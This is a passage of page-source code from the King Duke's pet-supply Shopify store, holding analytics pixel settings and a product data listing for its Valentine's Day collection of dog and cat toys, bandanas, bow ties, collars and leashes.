E7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"20005126180\",\"title\":\"Valentine's Day Collection\",\"productVariants\":[{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PetShop by Fringe Studios - Love Bug\",\"vendor\":\"Pet Shop\",\"id\":\"7228067184676\",\"untranslatedTitle\":\"PetShop by Fringe Studios - Love Bug\",\"url\":\"\/products\/petshop-by-fringe-studios-love-bug-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"40564252278820\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/Lovebug1.jpg?v=1751317997\"},\"sku\":\"SV17909\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PetShop by Fringe Studios - Love Connection\",\"vendor\":\"Pet Shop\",\"id\":\"7228066496548\",\"untranslatedTitle\":\"PetShop by Fringe Studios - Love Connection\",\"url\":\"\/products\/petshop-by-fringe-studios-love-connection-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"40564251623460\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/Love1.jpg?v=1751317990\"},\"sku\":\"SV17908\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PetShop by Fringe Studios - My Heart Pops for You\",\"vendor\":\"Pet Shop\",\"id\":\"7384384176164\",\"untranslatedTitle\":\"PetShop by Fringe Studios - My Heart Pops for You\",\"url\":\"\/products\/petshop-by-fringe-studios-my-heart-pops-for-you-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"40936840429604\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434.jpg?v=1751321500\"},\"sku\":\"SV18909\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PetShop by Fringe Studios - Roses\",\"vendor\":\"Pet Shop\",\"id\":\"7236396187684\",\"untranslatedTitle\":\"PetShop by Fringe Studios - Roses\",\"url\":\"\/products\/petshop-by-fringe-studios-roses-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"40577138458660\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/289687_roses_PHOTO.jpg?v=1751318436\"},\"sku\":\"SV17149\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PetShop by Fringe Studios - Sealed With A Kiss\",\"vendor\":\"Pet Shop\",\"id\":\"6913434124324\",\"untranslatedTitle\":\"PetShop by Fringe Studios - Sealed With A Kiss\",\"url\":\"\/products\/petshop-by-fringe-studios-sealed-with-a-kiss-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"39939633381412\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/289534_sealed_PHOTO.jpg?v=1751316883\"},\"sku\":\"SV17158\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PetShop by Fringe Studios - Special Delivery\",\"vendor\":\"Pet Shop\",\"id\":\"7236397006884\",\"untranslatedTitle\":\"PetShop by Fringe Studios - Special Delivery\",\"url\":\"\/products\/petshop-by-fringe-studios-special-delivery-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"40577139277860\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/289815_special_delivery_PHOTO.jpg?v=1751318452\"},\"sku\":\"SV17152\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PetShop by Fringe Studios - You've Got Sloth\",\"vendor\":\"Pet Shop\",\"id\":\"6913456635940\",\"untranslatedTitle\":\"PetShop by Fringe Studios - You've Got Sloth\",\"url\":\"\/products\/petshop-by-fringe-studios-youve-got-sloth-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"39939668639780\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/FS-289819-a.400x500.jpg?v=1751316893\"},\"sku\":\"SV17153\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":26.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Berry Sweet Bandana\",\"vendor\":\"The Foggy Dog\",\"id\":\"8051302989860\",\"untranslatedTitle\":\"The Foggy Dog - Berry Sweet Bandana\",\"url\":\"\/products\/the-foggy-dog-berry-sweet-bandana\",\"type\":\"Accessory\"},\"id\":\"43027075235876\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a.jpg?v=1765262633\"},\"sku\":\"SV19397\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":26.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Heart Throb Bandana\",\"vendor\":\"The Foggy Dog\",\"id\":\"7398594871332\",\"untranslatedTitle\":\"The Foggy Dog - Heart Throb Bandana\",\"url\":\"\/products\/the-foggy-dog-heart-throb-bandana-dog-bandana\",\"type\":\"Accessory\"},\"id\":\"40982691053604\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/FoggyDogHeartThrobBandana_1_443fc030-c2fa-4f0a-8f7d-4f1ea26cbf0a.jpg?v=1751321666\"},\"sku\":\"SV18891\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Heart Throb Bow Tie\",\"vendor\":\"The Foggy Dog\",\"id\":\"7398595362852\",\"untranslatedTitle\":\"The Foggy Dog - Heart Throb Bow Tie\",\"url\":\"\/products\/the-foggy-dog-heart-throb-bow-tie-dog-bow-tie\",\"type\":\"Accessory\"},\"id\":\"40982692757540\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/FoggyDogHeartThrobBowTie_1_9a3950f3-4b64-4cba-ada9-9b4b9ddc7667.jpg?v=1751321672\"},\"sku\":\"SV18896\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":22.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Heart Throb Lady Bow Tie\",\"vendor\":\"The Foggy Dog\",\"id\":\"7398596050980\",\"untranslatedTitle\":\"The Foggy Dog - Heart Throb Lady Bow Tie\",\"url\":\"\/products\/the-foggy-dog-heart-throb-lady-bow-tie-dog-bow-tie\",\"type\":\"Accessory\"},\"id\":\"40982698033188\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/FoggyDogHeartThrobLadyBowTie_1_d837b400-1d92-4700-ae77-714a8bf6b59e.jpg?v=1751321688\"},\"sku\":\"SV18894\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Liberty Dog Collar\",\"vendor\":\"The Foggy Dog\",\"id\":\"7419891515428\",\"untranslatedTitle\":\"The Foggy Dog - Liberty Dog Collar\",\"url\":\"\/products\/the-foggy-dog-liberty-dog-collar\",\"type\":\"Dog Collar\"},\"id\":\"41041617616932\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a.jpg?v=1751321809\"},\"sku\":\"SV18980\",\"title\":\"XSmall\",\"untranslatedTitle\":\"XSmall\"},{\"price\":{\"amount\":26.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Lovestruck Bandana\",\"vendor\":\"The Foggy Dog\",\"id\":\"8051312885796\",\"untranslatedTitle\":\"The Foggy Dog - Lovestruck Bandana\",\"url\":\"\/products\/the-foggy-dog-lovestruck-bandana\",\"type\":\"Accessory\"},\"id\":\"43027091095588\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/lovestruck.jpg?v=1765262633\"},\"sku\":\"SV19395\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":26.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Raspberry Gingham Bandana\",\"vendor\":\"The Foggy Dog\",\"id\":\"7398594379812\",\"untranslatedTitle\":\"The Foggy Dog - Raspberry Gingham Bandana\",\"url\":\"\/products\/the-foggy-dog-raspberry-gingham-bandana-dog-bandana\",\"type\":\"Accessory\"},\"id\":\"40982688825380\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348.jpg?v=1751321662\"},\"sku\":\"SV18898\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Raspberry Gingham Bow Tie\",\"vendor\":\"The Foggy Dog\",\"id\":\"7398595657764\",\"untranslatedTitle\":\"The Foggy Dog - Raspberry Gingham Bow Tie\",\"url\":\"\/products\/the-foggy-dog-raspberry-gingham-bow-tie-dog-bow-tie\",\"type\":\"Accessory\"},\"id\":\"40982694002724\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970.jpg?v=1751321678\"},\"sku\":\"SV18903\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":22.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog - Raspberry Gingham Lady Bow Tie\",\"vendor\":\"The Foggy Dog\",\"id\":\"7398595952676\",\"untranslatedTitle\":\"The Foggy Dog - Raspberry Gingham Lady Bow Tie\",\"url\":\"\/products\/the-foggy-dog-raspberry-gingham-lady-bow-tie\",\"type\":\"Accessory\"},\"id\":\"40982697082916\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2.jpg?v=1751321682\"},\"sku\":\"SV18901\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":26.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Foggy Dog x Heather Taylor Home - Katherine Plaid Valentine Bandana\",\"vendor\":\"The Foggy Dog\",\"id\":\"8051873611812\",\"untranslatedTitle\":\"The Foggy Dog x Heather Taylor Home - Katherine Plaid Valentine Bandana\",\"url\":\"\/products\/the-foggy-dog-x-heather-taylor-home-katherine-plaid-valentine-bandana\",\"type\":\"Accessory\"},\"id\":\"43031305584676\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/katherine_plaid.jpg?v=1765349096\"},\"sku\":\"SV19392\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Dog Design - EZ-Grip Valentine Polka Dot Leash\",\"vendor\":\"Yellow Dog Design\",\"id\":\"615714553892\",\"untranslatedTitle\":\"Yellow Dog Design - EZ-Grip Valentine Polka Dot Leash\",\"url\":\"\/products\/yellow-dog-design-ez-grip-valentine-polka-dot-dog-leash\",\"type\":\"Dog Leash\"},\"id\":\"7457179762724\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/Valentine_Polka_EZ_Grip_Lead.jpg?v=1751311788\"},\"sku\":\"SV12417\",\"title\":\"3\/4\\\" wide\",\"untranslatedTitle\":\"3\/4\\\" wide\"},{\"price\":{\"amount\":11.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Dog Design - Hugs and Kisses Collar\",\"vendor\":\"Yellow Dog Design\",\"id\":\"417098170404\",\"untranslatedTitle\":\"Yellow Dog Design - Hugs and Kisses Collar\",\"url\":\"\/products\/yellow-dog-design-hugs-and-kisses-dog-collar\",\"type\":\"Dog Collar\"},\"id\":\"5314276360228\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hugs_and_Kisses_Collar.jpg?v=1751311681\"},\"sku\":\"SV12427\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":9.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Dog Design - I Hate Valentine's Day Collars\",\"vendor\":\"Yellow Dog Design\",\"id\":\"4465115299876\",\"untranslatedTitle\":\"Yellow Dog Design - I Hate Valentine's Day Collars\",\"url\":\"\/products\/yellow-dog-design-i-hate-valentines-day-collars-dog-collar\",\"type\":\"Dog Collar\"},\"id\":\"31568314302500\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/I_hate_valentines_day.jpg?v=1751314472\"},\"sku\":\"SV15875\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":9.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Dog Design - LOVE Cat Collar\",\"vendor\":\"Yellow Dog Design\",\"id\":\"615799521316\",\"untranslatedTitle\":\"Yellow Dog Design - LOVE Cat Collar\",\"url\":\"\/products\/yellow-dog-design-love-collar-cat-collar\",\"type\":\"Cat Collar \u0026 Harness\"},\"id\":\"7457440170020\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf.jpg?v=1751311795\"},\"sku\":\"SV12444\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Dog Design - LOVE Collar\",\"vendor\":\"Yellow Dog Design\",\"id\":\"417116454948\",\"untranslatedTitle\":\"Yellow Dog Design - LOVE Collar\",\"url\":\"\/products\/yellow-dog-design-love-collar-dog-collar\",\"type\":\"Dog Collar\"},\"id\":\"5314341404708\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/LOVE_Collar.jpg?v=1751311696\"},\"sku\":\"SV12445\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":9.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Dog Design - Red Hearts Cat Collar\",\"vendor\":\"Yellow Dog Design\",\"id\":\"615802306596\",\"untranslatedTitle\":\"Yellow Dog Design - Red Hearts Cat Collar\",\"url\":\"\/products\/yellow-dog-design-red-hearts-cat-collar\",\"type\":\"Cat Collar \u0026 Harness\"},\"id\":\"7457448394788\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a.jpg?v=1751311798\"},\"sku\":\"SV12450\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Dog Design - Red Hearts Collar\",\"vendor\":\"Yellow Dog Design\",\"id\":\"417462026276\",\"untranslatedTitle\":\"Yellow Dog Design - Red Hearts Collar\",\"url\":\"\/products\/yellow-dog-design-red-hearts-dog-collar\",\"type\":\"Dog Collar\"},\"id\":\"5316371546148\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/Red_Hearts_Collar.jpg?v=1751311700\"},\"sku\":\"SV12451\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7228067184676,"gid":"gid:\/\/shopify\/Product\/7228067184676","vendor":"Pet Shop","type":"Dog Toys","handle":"petshop-by-fringe-studios-love-bug-dog-toy","variants":[{"id":40564252278820,"price":1700,"name":"PetShop by Fringe Studios - Love Bug","public_title":null,"sku":"SV17909"}],"remote":false},{"id":7228066496548,"gid":"gid:\/\/shopify\/Product\/7228066496548","vendor":"Pet Shop","type":"Dog Toys","handle":"petshop-by-fringe-studios-love-connection-dog-toy","variants":[{"id":40564251623460,"price":1300,"name":"PetShop by Fringe Studios - Love Connection","public_title":null,"sku":"SV17908"}],"remote":false},{"id":7384384176164,"gid":"gid:\/\/shopify\/Product\/7384384176164","vendor":"Pet Shop","type":"Dog Toys","handle":"petshop-by-fringe-studios-my-heart-pops-for-you-dog-toy","variants":[{"id":40936840429604,"price":1500,"name":"PetShop by Fringe Studios - My Heart Pops for You","public_title":null,"sku":"SV18909"}],"remote":false},{"id":7236396187684,"gid":"gid:\/\/shopify\/Product\/7236396187684","vendor":"Pet Shop","type":"Dog Toys","handle":"petshop-by-fringe-studios-roses-dog-toy","variants":[{"id":40577138458660,"price":1300,"name":"PetShop by Fringe Studios - Roses","public_title":null,"sku":"SV17149"}],"remote":false},{"id":6913434124324,"gid":"gid:\/\/shopify\/Product\/6913434124324","vendor":"Pet Shop","type":"Dog Toys","handle":"petshop-by-fringe-studios-sealed-with-a-kiss-dog-toy","variants":[{"id":39939633381412,"price":1300,"name":"PetShop by Fringe Studios - Sealed With A Kiss","public_title":null,"sku":"SV17158"}],"remote":false},{"id":7236397006884,"gid":"gid:\/\/shopify\/Product\/7236397006884","vendor":"Pet Shop","type":"Dog Toys","handle":"petshop-by-fringe-studios-special-delivery-dog-toy","variants":[{"id":40577139277860,"price":1300,"name":"PetShop by Fringe Studios - Special Delivery","public_title":null,"sku":"SV17152"}],"remote":false},{"id":6913456635940,"gid":"gid:\/\/shopify\/Product\/6913456635940","vendor":"Pet Shop","type":"Dog Toys","handle":"petshop-by-fringe-studios-youve-got-sloth-dog-toy","variants":[{"id":39939668639780,"price":1300,"name":"PetShop by Fringe Studios - You've Got Sloth","public_title":null,"sku":"SV17153"}],"remote":false},{"id":8051302989860,"gid":"gid:\/\/shopify\/Product\/8051302989860","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-berry-sweet-bandana","variants":[{"id":43027075235876,"price":2600,"name":"The Foggy Dog - Berry Sweet Bandana - Small","public_title":"Small","sku":"SV19397"},{"id":43027075268644,"price":2600,"name":"The Foggy Dog - Berry Sweet Bandana - Medium","public_title":"Medium","sku":"SV19398"},{"id":43027075301412,"price":2600,"name":"The Foggy Dog - Berry Sweet Bandana - Large","public_title":"Large","sku":"SV19399"}],"remote":false},{"id":7398594871332,"gid":"gid:\/\/shopify\/Product\/7398594871332","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-heart-throb-bandana-dog-bandana","variants":[{"id":40982691053604,"price":2600,"name":"The Foggy Dog - Heart Throb Bandana - Small","public_title":"Small","sku":"SV18891"},{"id":40982691086372,"price":2600,"name":"The Foggy Dog - Heart Throb Bandana - Medium","public_title":"Medium","sku":"SV18892"},{"id":40982691119140,"price":2600,"name":"The Foggy Dog - Heart Throb Bandana - Large","public_title":"Large","sku":"SV18893"}],"remote":false},{"id":7398595362852,"gid":"gid:\/\/shopify\/Product\/7398595362852","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-heart-throb-bow-tie-dog-bow-tie","variants":[{"id":40982692757540,"price":2000,"name":"The Foggy Dog - Heart Throb Bow Tie - Small","public_title":"Small","sku":"SV18896"},{"id":40982692790308,"price":2000,"name":"The Foggy Dog - Heart Throb Bow Tie - Large","public_title":"Large","sku":"SV18897"}],"remote":false},{"id":7398596050980,"gid":"gid:\/\/shopify\/Product\/7398596050980","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-heart-throb-lady-bow-tie-dog-bow-tie","variants":[{"id":40982698033188,"price":2200,"name":"The Foggy Dog - Heart Throb Lady Bow Tie - Small","public_title":"Small","sku":"SV18894"},{"id":40982698065956,"price":2200,"name":"The Foggy Dog - Heart Throb Lady Bow Tie - Large","public_title":"Large","sku":"SV18895"}],"remote":false},{"id":7419891515428,"gid":"gid:\/\/shopify\/Product\/7419891515428","vendor":"The Foggy Dog","type":"Dog Collar","handle":"the-foggy-dog-liberty-dog-collar","variants":[{"id":41041617616932,"price":3500,"name":"The Foggy Dog - Liberty Dog Collar - XSmall","public_title":"XSmall","sku":"SV18980"},{"id":41041617649700,"price":3500,"name":"The Foggy Dog - Liberty Dog Collar - Small","public_title":"Small","sku":"SV18981"},{"id":41041617682468,"price":3500,"name":"The Foggy Dog - Liberty Dog Collar - Medium","public_title":"Medium","sku":"SV18982"},{"id":41041617715236,"price":3500,"name":"The Foggy Dog - Liberty Dog Collar - Large","public_title":"Large","sku":"SV18983"}],"remote":false},{"id":8051312885796,"gid":"gid:\/\/shopify\/Product\/8051312885796","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-lovestruck-bandana","variants":[{"id":43027091095588,"price":2600,"name":"The Foggy Dog - Lovestruck Bandana - Small","public_title":"Small","sku":"SV19395"},{"id":43027091161124,"price":2600,"name":"The Foggy Dog - Lovestruck Bandana - Large","public_title":"Large","sku":"SV19396"}],"remote":false},{"id":7398594379812,"gid":"gid:\/\/shopify\/Product\/7398594379812","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-raspberry-gingham-bandana-dog-bandana","variants":[{"id":40982688825380,"price":2600,"name":"The Foggy Dog - Raspberry Gingham Bandana - Small","public_title":"Small","sku":"SV18898"},{"id":40982688858148,"price":2600,"name":"The Foggy Dog - Raspberry Gingham Bandana - Medium","public_title":"Medium","sku":"SV18899"},{"id":40982688890916,"price":2600,"name":"The Foggy Dog - Raspberry Gingham Bandana - Large","public_title":"Large","sku":"SV18900"}],"remote":false},{"id":7398595657764,"gid":"gid:\/\/shopify\/Product\/7398595657764","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-raspberry-gingham-bow-tie-dog-bow-tie","variants":[{"id":40982694002724,"price":2000,"name":"The Foggy Dog - Raspberry Gingham Bow Tie - Small","public_title":"Small","sku":"SV18903"},{"id":40982694035492,"price":2000,"name":"The Foggy Dog - Raspberry Gingham Bow Tie - Large","public_title":"Large","sku":"SV18904"}],"remote":false},{"id":7398595952676,"gid":"gid:\/\/shopify\/Product\/7398595952676","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-raspberry-gingham-lady-bow-tie","variants":[{"id":40982697082916,"price":2200,"name":"The Foggy Dog - Raspberry Gingham Lady Bow Tie - Small","public_title":"Small","sku":"SV18901"},{"id":40982697115684,"price":2200,"name":"The Foggy Dog - Raspberry Gingham Lady Bow Tie - Large","public_title":"Large","sku":"SV18902"}],"remote":false},{"id":8051873611812,"gid":"gid:\/\/shopify\/Product\/8051873611812","vendor":"The Foggy Dog","type":"Accessory","handle":"the-foggy-dog-x-heather-taylor-home-katherine-plaid-valentine-bandana","variants":[{"id":43031305584676,"price":2600,"name":"The Foggy Dog x Heather Taylor Home - Katherine Plaid Valentine Bandana - Small","public_title":"Small","sku":"SV19392"},{"id":43031305617444,"price":2600,"name":"The Foggy Dog x Heather Taylor Home - Katherine Plaid Valentine Bandana - Medium","public_title":"Medium","sku":"SV19393"},{"id":43031305650212,"price":2600,"name":"The Foggy Dog x Heather Taylor Home - Katherine Plaid Valentine Bandana - Large","public_title":"Large","sku":"SV19394"}],"remote":false},{"id":615714553892,"gid":"gid:\/\/shopify\/Product\/615714553892","vendor":"Yellow Dog Design","type":"Dog Leash","handle":"yellow-dog-design-ez-grip-valentine-polka-dot-dog-leash","variants":[{"id":7457179762724,"price":1495,"name":"Yellow Dog Design - EZ-Grip Valentine Polka Dot Leash - 3\/4\" wide","public_title":"3\/4\" wide","sku":"SV12417"},{"id":7457179828260,"price":1695,"name":"Yellow Dog Design - EZ-Grip Valentine Polka Dot Leash - 1\" wide","public_title":"1\" wide","sku":"SV12418"}],"remote":false},{"id":417098170404,"gid":"gid:\/\/shopify\/Product\/417098170404","vendor":"Yellow Dog Design","type":"Dog Collar","handle":"yellow-dog-design-hugs-and-kisses-dog-collar","variants":[{"id":5314276360228,"price":1195,"name":"Yellow Dog Design - Hugs and Kisses Collar - X-Small","public_title":"X-Small","sku":"SV12427"},{"id":5314276392996,"price":1195,"name":"Yellow Dog Design - Hugs and Kisses Collar - Small","public_title":"Small","sku":"SV12428"},{"id":5314276425764,"price":1395,"name":"Yellow Dog Design - Hugs and Kisses Collar - Medium (3\/4\")","public_title":"Medium (3\/4\")","sku":"SV12429"},{"id":5314276458532,"price":1495,"name":"Yellow Dog Design - Hugs and Kisses Collar - Medium (1\")","public_title":"Medium (1\")","sku":"SV12430"},{"id":5314276491300,"price":1495,"name":"Yellow Dog Design - Hugs and Kisses Collar - Large","public_title":"Large","sku":"SV12431"}],"remote":false},{"id":4465115299876,"gid":"gid:\/\/shopify\/Product\/4465115299876","vendor":"Yellow Dog Design","type":"Dog Collar","handle":"yellow-dog-design-i-hate-valentines-day-collars-dog-collar","variants":[{"id":31568314302500,"price":995,"name":"Yellow Dog Design - I Hate Valentine's Day Collars - X-Small","public_title":"X-Small","sku":"SV15875"},{"id":31568314335268,"price":1195,"name":"Yellow Dog Design - I Hate Valentine's Day Collars - Small","public_title":"Small","sku":"SV15876"},{"id":31568314368036,"price":1295,"name":"Yellow Dog Design - I Hate Valentine's Day Collars - 3\/4\" Medium","public_title":"3\/4\" Medium","sku":"SV15877"},{"id":31568314400804,"price":1395,"name":"Yellow Dog Design - I Hate Valentine's Day Collars - 1\" Medium","public_title":"1\" Medium","sku":"SV15878"},{"id":31568314433572,"price":1495,"name":"Yellow Dog Design - I Hate Valentine's Day Collars - Large","public_title":"Large","sku":"SV15879"}],"remote":false},{"id":615799521316,"gid":"gid:\/\/shopify\/Product\/615799521316","vendor":"Yellow Dog Design","type":"Cat Collar \u0026 Harness","handle":"yellow-dog-design-love-collar-cat-collar","variants":[{"id":7457440170020,"price":995,"name":"Yellow Dog Design - LOVE Cat Collar","public_title":null,"sku":"SV12444"}],"remote":false},{"id":417116454948,"gid":"gid:\/\/shopify\/Product\/417116454948","vendor":"Yellow Dog Design","type":"Dog 